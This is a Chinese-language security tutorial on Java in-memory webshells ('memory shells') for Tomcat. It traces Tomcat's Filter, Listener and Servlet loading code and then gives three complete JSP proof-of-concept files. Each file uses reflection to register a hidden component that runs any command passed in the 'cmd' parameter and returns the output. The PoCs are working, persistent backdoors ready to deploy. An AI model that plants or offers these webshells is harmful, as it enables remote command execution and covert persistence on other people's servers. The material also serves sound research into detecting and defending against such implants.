java内存马概述
内存马的第一篇文章
内存马其实就是利用类加载或Agent机制在JavaEE、框架和中间件的API中动态注册一个可访问的后门
目前主要讨论的内存马主要分以下几种方式:
- 动态注册 Servlet/Filter/Listener(使用Servlet-API的具体实现)
- 动态注册 Interceptor/Controller(使用框架Spring/Struts2)
- 动态注册使用职责链设计模式的中间件、框架的实现(比如 Tomcat 的Pipeline & Valve、Grizzly 的 FilterChain & Filter等)
- 使用java agent技术写入字节码
Servlet相关可移步Servlet基础
分析
Filter
filterChain: 顾名思义,就是多个Filter串起来的Filter链,组合在一条链中并且按照一定的顺序执行
filterConfig: 封装了ServletContext对象和Filter的配置参数信息
filterMaps: 数组形式的filter路径映射信息,对应的是web.xml中的<filter-mapping>标签
filterDef: 存放了每个filter的信息,包括filterClass、filterName等,对应<filter>标签
Filter加载原理
其实就是使用动态写入Filter的方式写入Webshell,先添加一个Filter看一下调用链
先看一下org.apache.catalina.core.ApplicationFilterChain#internalDoFilter关键部分,顾名思义,是调用filter链执行我们定义的每一个filter的,简单分析一下,接受request和response,首先判断pos和n,pos为当前走到了filterchain的位置,n代表filterchain的长度,我们只定义了一个filter而此时n为2,此时pos为0,将filters[0]赋给filterConfig,也就是获取当前filter的filterConfig,进入try获取到filter对象,然后判断如果请求支持异步但是filter并不支持的话就将全局的异步支持设置为false,然后判断全局是否开启了安全性,当前是没开启所以直接执行了filter对象的doFilter以此进入我们定义的doFilter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
private void internalDoFilter(ServletRequest request, ServletResponse response)
throws IOException, ServletException {
// Call the next filter if there is one
if (pos < n) { //pos = 0, n = 2
ApplicationFilterConfig filterConfig = filters[pos++];
try {
Filter filter = filterConfig.getFilter();
if (request.isAsyncSupported() &&
"false".equalsIgnoreCase(filterConfig.getFilterDef().getAsyncSupported())) {
request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE);
}
if (Globals.IS_SECURITY_ENABLED) {
final ServletRequest req = request;
final ServletResponse res = response;
Principal principal = ((HttpServletRequest) req).getUserPrincipal();
Object[] args = new Object[] { req, res, this };
SecurityUtil.doAsPrivilege("doFilter", filter, classType, args, principal);
} else {
filter.doFilter(request, response, this);
}
} catch (IOException | ServletException | RuntimeException e) {
throw e;
} catch (Throwable e) {
e = ExceptionUtils.unwrapInvocationTargetException(e);
ExceptionUtils.handleThrowable(e);
throw new ServletException(sm.getString("filterChain.filter"), e);
}
return;
}
...
}
|
再往前追溯到org.apache.catalina.core.ApplicationFilterChain#doFilter,同样接受request,response,里面只进行了jvm是否开启了安全性判断,因此直接进入了上面的internalDoFilter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
public void doFilter(ServletRequest request, ServletResponse response) throws IOException, ServletException {
if (Globals.IS_SECURITY_ENABLED) {
final ServletRequest req = request;
final ServletResponse res = response;
try {
java.security.AccessController.doPrivileged((java.security.PrivilegedExceptionAction<Void>) () -> {
internalDoFilter(req, res);
return null;
});
} catch (PrivilegedActionException pe) {
Exception e = pe.getException();
if (e instanceof ServletException) {
throw (ServletException) e;
} else if (e instanceof IOException) {
throw (IOException) e;
} else if (e instanceof RuntimeException) {
throw (RuntimeException) e;
} else {
throw new ServletException(e.getMessage(), e);
}
}
} else {
internalDoFilter(request, response);
}
}
|
往前,进入org.apache.catalina.core.StandardWrapperValve#invoke方法看一下,直接看重点部分,首先创建变量,初始化wrapper,也就是当前Container,并且分配一个servlet(allocate根据配置文件进行分配),然后获取到请求路径,创建filterChain,紧接着就是检查swallowOutput,也就是是否吞掉报错继续执行,这边直接进入else,检查是否为异步分派,同样进入else,调用了filterChain.doFilter方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
|
public void invoke(Request request, Response response) throws IOException, ServletException {
// Initialize local variables we may need
boolean unavailable = false;
Throwable throwable = null;
// This should be a Request attribute...
long t1 = System.currentTimeMillis();
requestCount.incrementAndGet();
StandardWrapper wrapper = (StandardWrapper) getContainer();
Servlet servlet = null;
Context context = (Context) wrapper.getParent();
// Check for the application being marked unavailable
if (!context.getState().isAvailable()) {
response.sendError(HttpServletResponse.SC_SERVICE_UNAVAILABLE,
sm.getString("standardContext.isUnavailable"));
unavailable = true;
}
// Check for the servlet being marked unavailable
if (!unavailable && wrapper.isUnavailable()) {
container.getLogger().info(sm.getString("standardWrapper.isUnavailable", wrapper.getName()));
checkWrapperAvailable(response, wrapper);
unavailable = true;
}
// Allocate a servlet instance to process this request
try {
if (!unavailable) {
servlet = wrapper.allocate();
}
} catch (UnavailableException e) {
container.getLogger().error(sm.getString("standardWrapper.allocateException", wrapper.getName()), e);
checkWrapperAvailable(response, wrapper);
} catch (ServletException e) {
container.getLogger().error(sm.getString("standardWrapper.allocateException", wrapper.getName()),
StandardWrapper.getRootCause(e));
throwable = e;
exception(request, response, e);
} catch (Throwable e) {
ExceptionUtils.handleThrowable(e);
container.getLogger().error(sm.getString("standardWrapper.allocateException", wrapper.getName()), e);
throwable = e;
exception(request, response, e);
servlet = null;
}
MessageBytes requestPathMB = request.getRequestPathMB();
DispatcherType dispatcherType = DispatcherType.REQUEST;
if (request.getDispatcherType() == DispatcherType.ASYNC) {
dispatcherType = DispatcherType.ASYNC;
}
request.setAttribute(Globals.DISPATCHER_TYPE_ATTR, dispatcherType);
request.setAttribute(Globals.DISPATCHER_REQUEST_PATH_ATTR, requestPathMB);
// Create the filter chain for this request
ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);
// Call the filter chain for this request
// NOTE: This also calls the servlet's service() method
Container container = this.container;
try {
if ((servlet != null) && (filterChain != null)) {
// Swallow output if needed
if (context.getSwallowOutput()) {
try {
SystemLogHandler.startCapture();
if (request.isAsyncDispatching()) {
request.getAsyncContextInternal().doInternalDispatch();
} else {
filterChain.doFilter(request.getRequest(), response.getResponse());
}
} finally {
String log = SystemLogHandler.stopCapture();
if (log != null && log.length() > 0) {
context.getLogger().info(log);
}
}
} else {
if (request.isAsyncDispatching()) {
request.getAsyncContextInternal().doInternalDispatch();
} else {
filterChain.doFilter(request.getRequest(), response.getResponse());
}
}
}
} ...
}
|
看一下filterChain的创建,接受request、wrapper、servlet实例,首先尝试去request中获取filterChain,没获取到的话就创建一个新的并添加到request中,然后配置filterChain的servlet对象为传入的servlet,然后从context中获取filterMaps(filter与url对照表),将filterMap中保存的filterConfig添加到当前filterChain中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
|
public static ApplicationFilterChain createFilterChain(ServletRequest request, Wrapper wrapper, Servlet servlet) {
// If there is no servlet to execute, return null
if (servlet == null) {
return null;
}
// Create and initialize a filter chain object
ApplicationFilterChain filterChain = null;
if (request instanceof Request) {
Request req = (Request) request;
if (Globals.IS_SECURITY_ENABLED) {
// Security: Do not recycle
filterChain = new ApplicationFilterChain();
} else {
filterChain = (ApplicationFilterChain) req.getFilterChain();
if (filterChain == null) {
filterChain = new ApplicationFilterChain();
req.setFilterChain(filterChain);
}
}
} else {
// Request dispatcher in use
filterChain = new ApplicationFilterChain();
}
filterChain.setServlet(servlet);
filterChain.setServletSupportsAsync(wrapper.isAsyncSupported());
// Acquire the filter mappings for this Context
StandardContext context = (StandardContext) wrapper.getParent();
filterChain.setDispatcherWrapsSameObject(context.getDispatcherWrapsSameObject());
FilterMap filterMaps[] = context.findFilterMaps();
// If there are no filter mappings, we are done
if (filterMaps == null || filterMaps.length == 0) {
return filterChain;
}
// Acquire the information we will need to match filter mappings
DispatcherType dispatcher = (DispatcherType) request.getAttribute(Globals.DISPATCHER_TYPE_ATTR);
String requestPath = null;
Object attribute = request.getAttribute(Globals.DISPATCHER_REQUEST_PATH_ATTR);
if (attribute != null) {
requestPath = attribute.toString();
}
String servletName = wrapper.getName();
// Add the relevant path-mapped filters to this filter chain
for (FilterMap filterMap : filterMaps) {
if (!matchDispatcher(filterMap, dispatcher)) {
continue;
}
if (!matchFiltersURL(filterMap, requestPath)) {
continue;
}
ApplicationFilterConfig filterConfig =
(ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName());
if (filterConfig == null) {
// FIXME - log configuration problem
continue;
}
filterChain.addFilter(filterConfig);
}
// Add filters that match on servlet name second
for (FilterMap filterMap : filterMaps) {
if (!matchDispatcher(filterMap, dispatcher)) {
continue;
}
if (!matchFiltersServlet(filterMap, servletName)) {
continue;
}
ApplicationFilterConfig filterConfig =
(ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName());
if (filterConfig == null) {
// FIXME - log configuration problem
continue;
}
filterChain.addFilter(filterConfig);
}
// Return the completed filter chain
return filterChain;
}
|
这样流程串起来了,也就是说在处理servlet时,filterChain中存储了每个filter的filterConfig,然后自动执行filterChain的doFilter,在其中获取到每个filterConfig从而执行我们定义的filter。所以只要将恶意的filter添加进filterChain中,Tomcat就会自动帮我们初始化恶意filter
前面也说了,要创建filterChain,需要调用context的filterMaps,从中根据filter的名字获取filterConfig,看一下filterMaps创建
通过context.findFilterMaps进入StandardContext,方法中执行了类中的filterMaps.asArray()方法,通过内部类ContextFilterMaps类创建filter,就是在类中创建FilterMap,先创建了一个长度为0的FilterMap数组,内部的方法就是对这个array数组进行操作,本质上是创建了一个filterMap数组,那么接下来要找一下在哪里给context添加FilterMap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
public FilterMap[] findFilterMaps() {
return filterMaps.asArray();
}
// filterMaps创建
private final ContextFilterMaps filterMaps = new ContextFilterMaps();
public FilterMap[] asArray() {
synchronized (lock) {
return array;
}
}
// array创建
private FilterMap[] array = new FilterMap[0];
|
同样在StandardContext类中,找到这两个操作filterMap的方法,向filterMaps中添加filterMap的方法,添加之前对传入的filterMap进行了validateFilterMap操作,顾名思义应该是确认是正确FilterMap的,所以这边可以直接自己定义FilterMap然后通过addFilterMap添加到context中,validateFilterMap中调用findFilterDef来通过filterName从filterDefs中获取对应的filterDef,filterDefs本质是HashMap,里面存的是filterName和filterDef的键值对,通过类中addFilterDef方法向filterDefs中添加
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
@Override
public void addFilterMap(FilterMap filterMap) {
validateFilterMap(filterMap);
// Add this filter mapping to our registered set
filterMaps.add(filterMap);
fireContainerEvent("addFilterMap", filterMap);
}
@Override
public void addFilterMapBefore(FilterMap filterMap) {
validateFilterMap(filterMap);
// Add this filter mapping to our registered set
filterMaps.addBefore(filterMap);
fireContainerEvent("addFilterMap", filterMap);
}
private void validateFilterMap(FilterMap filterMap) {
// Validate the proposed filter mapping
String filterName = filterMap.getFilterName();
String[] servletNames = filterMap.getServletNames();
String[] urlPatterns = filterMap.getURLPatterns();
if (findFilterDef(filterName) == null) {
throw new IllegalArgumentException(sm.getString("standardContext.filterMap.name", filterName));
}
if (!filterMap.getMatchAllServletNames() && !filterMap.getMatchAllUrlPatterns() && (servletNames.length == 0) &&
(urlPatterns.length == 0)) {
throw new IllegalArgumentException(sm.getString("standardContext.filterMap.either"));
}
for (String urlPattern : urlPatterns) {
if (!validateURLPattern(urlPattern)) {
throw new IllegalArgumentException(sm.getString("standardContext.filterMap.pattern", urlPattern));
}
}
}
public FilterDef findFilterDef(String filterName) {
synchronized (filterDefs) {
return filterDefs.get(filterName);
}
}
// filterDefs
private Map<String,FilterDef> filterDefs = new HashMap<>();
public void addFilterDef(FilterDef filterDef) {
synchronized (filterDefs) {
filterDefs.put(filterDef.getFilterName(), filterDef);
}
fireContainerEvent("addFilterDef", filterDef);
}
|
然后会过来看一下filterConfig,因为在创建filterChain时,最终是将context中的filterConfig放入filterChain,看一下StandardContext对于filterConfigs的操作,findFilterConfig是直接获取,filterStart从filterDefs中获取filterDef存入filterConfigs,但filterStart只在tomcat启动时调用,所以只能反射手动添加了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
public FilterConfig findFilterConfig(String name) {
synchronized (filterDefs) {
return filterConfigs.get(name);
}
}
public boolean filterStart() {
if (getLogger().isDebugEnabled()) {
getLogger().debug("Starting filters");
}
// Instantiate and record a FilterConfig for each defined filter
boolean ok = true;
synchronized (filterDefs) {
filterConfigs.clear();
for (Entry<String,FilterDef> entry : filterDefs.entrySet()) {
String name = entry.getKey();
if (getLogger().isDebugEnabled()) {
getLogger().debug(" Starting filter '" + name + "'");
}
try {
ApplicationFilterConfig filterConfig = new ApplicationFilterConfig(this, entry.getValue());
filterConfigs.put(name, filterConfig);
} catch (Throwable t) {
t = ExceptionUtils.unwrapInvocationTargetException(t);
ExceptionUtils.handleThrowable(t);
getLogger().error(sm.getString("standardContext.filterStart", name), t);
ok = false;
}
}
}
return ok;
}
|
跟进ApplicationFilterConfig看一下,发现构造方法并不是公共的,所以需要反射去创建filterConfig
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
ApplicationFilterConfig(Context context, FilterDef filterDef)
throws ClassCastException, ReflectiveOperationException, ServletException, NamingException,
IllegalArgumentException, SecurityException {
super();
this.context = context;
this.filterDef = filterDef;
// Allocate a new filter instance if necessary
if (filterDef.getFilter() == null) {
getFilter();
} else {
this.filter = filterDef.getFilter();
context.getInstanceManager().newInstance(filter);
initFilter();
}
}
|
StandardContext中对于filter的一些操作看下来了,简单来说就是向StandardContext中添加filterConfig,同时添加filterDef和filterMap在构造filterChain时使用,这样在初始化servlet时就会将我们的恶意类自动添加到filterChain中,从而自动执行我们的filter
最后一个问题就是如何获取到StandardContext,StandardContext类主要用来管理Web应用的一些全局资源,Tomcat在启动时会为每个Context创建一个ServletContext表示一个Context,因此可以获取servletContext再获取StandardContext
完整流程:
- 获取ServletContext,利用反射获取StandardContext
- 构造filterDef,将filter封装进FilterDef中,将filterDef传入StandardContext
- 构造FilterMap,传入StandardContext中
- 将filterDef封装进filterConfig中,并以反射形式传入StandardContext
PoC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
|
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="java.lang.reflect.*" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="java.util.HashMap" %>
<%@ page import="java.util.Map" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="java.io.*" %>
<%
// my filter
Filter myFilter = new Filter() {
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws ServletException, IOException {
String cmd = servletRequest.getParameter("cmd");
if (cmd != null) {
PrintWriter pw = servletResponse.getWriter();
Process process = Runtime.getRuntime().exec(cmd);
InputStream input = process.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(input));
String line = null;
while ((line = br.readLine()) != null) {
pw.write(line);
System.out.println(line);
}
br.close();
input.close();
pw.write("\n");
}
filterChain.doFilter(servletRequest, servletResponse);
}
@Override
public void init(FilterConfig filterConfig) throws ServletException {}
@Override
public void destroy() {}
};
// get StandardContext
ServletContext servletContext = request.getSession().getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext context = (StandardContext) standardContextField.get(applicationContext);
// build filterDef and set filterDefs
FilterDef filterDef = new FilterDef();
filterDef.setFilterName("myFilter");
filterDef.setFilterClass(myFilter.getClass().getName());
filterDef.setFilter(myFilter);
context.addFilterDef(filterDef);
// build filterMap and set filterMaps
FilterMap filterMap = new FilterMap();
filterMap.setFilterName("myFilter");
filterMap.addURLPattern("/*");
filterMap.setDispatcher(DispatcherType.REQUEST.name());
context.addFilterMapBefore(filterMap);
// build filterConfig and set filterConfigs
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(context, filterDef);
Field filterConfigsField = context.getClass().getDeclaredField("filterConfigs");
filterConfigsField.setAccessible(true);
Map filterConfigs = (Map) filterConfigsField.get(context);
filterConfigs.put("myFilter", filterConfig);
%>
<html>
<head>
<title>Title</title>
</head>
<body>
fu
</body>
</html>
|
Listener
Listener根据事件原不同大概分为ServletContextListener、HttpSessionListener、ServletRequestListener三种
Listener加载原理
写个demo,以ServletRequestListener为例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
package org.example.servlettest;
import jakarta.servlet.ServletRequestEvent;
import jakarta.servlet.ServletRequestListener;
import jakarta.servlet.annotation.WebListener;
@WebListener
public class TestListener implements ServletRequestListener {
public void requestInitialized(ServletRequestEvent sre) {
System.out.println("Request Initialized");
}
public void requestDestroyed(ServletRequestEvent sre) {
System.out.println("Request Destroyed");
}
}
|
同样的下断点看一下,调用链如下
往前走,进入StandardContext#fireRequestInitEvent
简单分析一下,传入request,首先通过getApplicationEvetnListeners(),顾名思义,获取所有的Listener,存到instances数组中,然后定义一个创建一个新的servletRequestEvent实例event,然后便利获取到的Listener,针对其中的ServletRequestListener执行requestInitialized,将event传入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
public boolean fireRequestInitEvent(ServletRequest request) {
Object instances[] = getApplicationEventListeners();
if ((instances != null) && (instances.length > 0)) {
ServletRequestEvent event = new ServletRequestEvent(getServletContext(), request);
for (Object instance : instances) {
if (instance == null) {
continue;
}
if (!(instance instanceof ServletRequestListener)) {
continue;
}
ServletRequestListener listener = (ServletRequestListener) instance;
try {
listener.requestInitialized(event);
} catch (Throwable t) {
ExceptionUtils.handleThrowable(t);
getLogger().error(
sm.getString("standardContext.requestListener.requestInit", instance.getClass().getName()),
t);
request.setAttribute(RequestDispatcher.ERROR_EXCEPTION, t);
return false;
}
}
}
return true;
}
|
先进入getApplicationEventListeners看一下,跟进一下applicationEventListenerList的相关操作方法,有公共的添加方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
@Override
public Object[] getApplicationEventListeners() {
return applicationEventListenersList.toArray();
}
@Override
public void setApplicationEventListeners(Object listeners[]) {
applicationEventListenersList.clear();
if (listeners != null && listeners.length > 0) {
applicationEventListenersList.addAll(Arrays.asList(listeners));
}
}
public void addApplicationEventListener(Object listener) {
applicationEventListenersList.add(listener);
}
@Override
public Object[] getApplicationLifecycleListeners() {
return applicationLifecycleListenersObjects;
}
|
看一下ServletRequestEvent,继承EventObject,也就是java事件模型,可以直接定义,传入ServletContext和ServletRequest,存在一个构造方法和直接获取上面两个参数的方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
package jakarta.servlet;
/**
* Events of this kind indicate lifecycle events for a ServletRequest. The source of the event is the ServletContext of
* this web application.
*
* @see ServletRequestListener
* @since Servlet 2.4
*/
public class ServletRequestEvent extends java.util.EventObject {
private static final long serialVersionUID = -7467864054698729101L;
private final transient ServletRequest request;
/**
* Construct a ServletRequestEvent for the given ServletContext and ServletRequest.
*
* @param sc the ServletContext of the web application.
* @param request the ServletRequest that is sending the event.
*/
public ServletRequestEvent(ServletContext sc, ServletRequest request) {
super(sc);
this.request = request;
}
/**
* Returns the ServletRequest that is changing.
*
* @return the {@link ServletRequest} corresponding to this event.
*/
public ServletRequest getServletRequest() {
return this.request;
}
/**
* Returns the ServletContext of this web application.
*
* @return the {@link ServletContext} for this web application.
*/
public ServletContext getServletContext() {
return (ServletContext) super.getSource();
}
}
|
继续往前走,进入StandardHostValve#invoke,看重要部分,通过request.getContext(),获取当前request的Context,然后触发fireRequestInitEvent来初始化request的Listener
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
public void invoke(Request request, Response response) throws IOException, ServletException {
// Select the Context to be used for this Request
Context context = request.getContext();
if (context == null) {
// Don't overwrite an existing error
if (!response.isError()) {
response.sendError(404);
}
return;
}
if (request.isAsyncSupported()) {
request.setAsyncSupported(context.getPipeline().isAsyncSupported());
}
boolean asyncAtStart = request.isAsync();
try {
context.bind(Globals.IS_SECURITY_ENABLED, MY_CLASSLOADER);
if (!asyncAtStart && !context.fireRequestInitEvent(request.getRequest())) {
// Don't fire listeners during async processing (the listener
// fired for the request that called startAsync()).
// If a request init listener throws an exception, the request
// is aborted.
...
|
(扩展:回显需要)还有一个问题就是ServletRequestListener并不包含传入的ServletRequest和ServletResponse,上面分析得到直接传入的ServletRequestEvent中可以通过getServletRequest()得到直接的ServletRequest,但ServletRequest是个接口,看一下传进去的具体是个什么东西,通过调试知道request为RequestFacade类
跟进RequestFacade,实现了HttpServletRequest,所以直接通过ServletRequestEvent#getServletRequest()取得RequestFacade就可以
其次是response,RequestFacade中搜索一下response,没什么结果
RequestFacade中request是用Request定义
参考
直接Request#getResponse()获取response
整体跟下来,Listener中使用ServletRequestEvent获取request、response,然后获取到request以及StandardContext(同Filter)就可以动态加载listener
PoC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.RequestFacade" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="java.io.*" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.ApplicationContextFacade" %>
<%
// my listener
ServletRequestListener myListener = new ServletRequestListener() {
@Override
public void requestInitialized(ServletRequestEvent sre) {
try {
// get request and response
RequestFacade requestFacade = (RequestFacade) sre.getServletRequest();
Field requestField = requestFacade.getClass().getDeclaredField("request");
requestField.setAccessible(true);
Request req = (Request) requestField.get(requestFacade);
Response resp = req.getResponse();
String cmd = req.getParameter("cmd");
if (cmd != null) {
PrintWriter pw = resp.getWriter();
InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
String line = null;
while((line = br.readLine()) != null) {
pw.write(line);
}
br.close();
is.close();
pw.write("\n");
}
} catch (Exception e) {
e.printStackTrace();
}
}
@Override
public void requestDestroyed(ServletRequestEvent sre) {
ServletRequestListener.super.requestDestroyed(sre);
}
};
// get StandardContext
ServletContext servletContext = request.getSession().getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext context = (StandardContext) standardContextField.get(applicationContext);
context.addApplicationEventListener(myListener);
%>
<html>
<head>
<title>Title</title>
</head>
<body>
</body>
</html>
|
Servlet
Servlet加载原理
分析一下Servlet加载流程
还是写个demo下断点看一下
根据调用链可以知道访问某个额servlet对应的路由时,通过filter然后调用到相应servlet,这边在分析filter时分析过,直接往前看一下(看了一圈没有这边就不写了…XP)
换个思路,上面提到的Tomcat的基本结构从中可以得知StandardWrapper管理具体的某个Servlet,StandardContext会调用到StandardWrapper,简单搜索一下,定位到StandardContext创建StandardWrapper位置
跟进createWrapper看一下,再看一下哪里调用了createWrapper,重点看一下ContextConfig,这个类是用于处理web配置文件的
跟进看一下configContext方法,整个方法就是对context进行操作,通过传入的webxml配置设置上下文的各种属性,侧重看一下servlet的操作,便利从web配置文件中拿到的所有servlet,针对每个servlet利用上面提到的createWrapper创建了一个StandardWrapper实例,然后根据servlet的配置设置各种属性,最后使用addChild添加到context(一些重要的属性添加注释在代码中,其余都采用Servlet默认)。然后下面通过for循环使用addServletMappingDecoded对路由操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
for (ServletDef servlet : webxml.getServlets().values()) {
// create wrapper
Wrapper wrapper = context.createWrapper();
// Description is ignored
// Display name is ignored
// Icons are ignored
// jsp-file gets passed to the JSP Servlet as an init-param
// check if load on startup
if (servlet.getLoadOnStartup() != null) {
wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue());
}
// check if enabled
if (servlet.getEnabled() != null) {
wrapper.setEnabled(servlet.getEnabled().booleanValue());
}
// set name
wrapper.setName(servlet.getServletName());
//add all params
Map<String,String> params = servlet.getParameterMap();
for (Entry<String, String> entry : params.entrySet()) {
wrapper.addInitParameter(entry.getKey(), entry.getValue());
}
wrapper.setRunAs(servlet.getRunAs());
Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs();
for (SecurityRoleRef roleRef : roleRefs) {
wrapper.addSecurityReference(
roleRef.getName(), roleRef.getLink());
}
// set servletClass attribute
wrapper.setServletClass(servlet.getServletClass());
MultipartDef multipartdef = servlet.getMultipartDef();
if (multipartdef != null) {
long maxFileSize = -1;
long maxRequestSize = -1;
int fileSizeThreshold = 0;
if(null != multipartdef.getMaxFileSize()) {
maxFileSize = Long.parseLong(multipartdef.getMaxFileSize());
}
if(null != multipartdef.getMaxRequestSize()) {
maxRequestSize = Long.parseLong(multipartdef.getMaxRequestSize());
}
if(null != multipartdef.getFileSizeThreshold()) {
fileSizeThreshold = Integer.parseInt(multipartdef.getFileSizeThreshold());
}
wrapper.setMultipartConfigElement(new MultipartConfigElement(
multipartdef.getLocation(),
maxFileSize,
maxRequestSize,
fileSizeThreshold));
}
if (servlet.getAsyncSupported() != null) {
wrapper.setAsyncSupported(
servlet.getAsyncSupported().booleanValue());
}
wrapper.setOverridable(servlet.isOverridable());
// add to StandardContext
context.addChild(wrapper);
}
// add route
for (Entry<String, String> entry :
webxml.getServletMappings().entrySet()) {
context.addServletMappingDecoded(entry.getKey(), entry.getValue());
}
|
因此自己构建servlet内存马的话需要先获取StandardContest,然后调用createWrapper构建一个StandardWrapper,再把恶意servlet放进去并且填充重要的属性最后再通过addChild()添加到StandardContext中,在通过addServletMappingDecoded添加路由即可
这样做构建好了并且放入了StandardContext中
根据思路写一版poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
<%@ page import="java.io.*" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.StandardWrapper" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.RequestFacade" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
// my servlet
HttpServlet myServlet = new HttpServlet() {
public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
String cmd = servletRequest.getParameter("cmd");
if (cmd != null) {
PrintWriter pw = servletResponse.getWriter();
InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
String line = null;
while((line = br.readLine()) != null) {
pw.write(line);
}
br.close();
is.close();
pw.write("\n");
}
}
};
// get StandardContext
ServletContext servletContext = request.getSession().getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext context = (StandardContext) standardContextField.get(applicationContext);
// create StandardWrapper
Wrapper wrapper = context.createWrapper();
wrapper.setName("myServlet");
wrapper.setServletClass("myServlet");
wrapper.setServlet(myServlet);
// add to StandardContext
context.addChild(wrapper);
context.addServletMappingDecoded("/myServlet", "myServlet");
%>
<html>
<head>
<title>Title</title>
</head>
<body>
</body>
</html>
|
